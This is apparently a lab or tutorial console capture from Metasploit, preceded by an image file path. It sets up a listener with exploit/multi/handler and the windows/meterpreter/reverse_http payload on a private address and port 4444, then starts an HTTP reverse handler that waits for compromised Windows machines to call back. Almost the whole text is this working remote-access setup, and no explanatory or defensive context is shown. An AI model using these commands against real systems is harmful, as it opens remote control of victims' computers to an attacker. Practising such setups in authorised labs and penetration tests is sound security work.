 msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 192.168.158.129
lhost => 192.168.158.129
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.158.129:4444